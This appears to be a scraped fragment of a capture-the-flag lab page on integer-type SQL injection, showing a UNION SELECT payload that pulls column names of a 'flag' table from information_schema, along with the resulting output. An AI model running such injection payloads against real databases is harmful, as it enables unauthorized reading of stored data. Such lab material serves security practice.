 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_name="flag"
ID: 1
Data: flag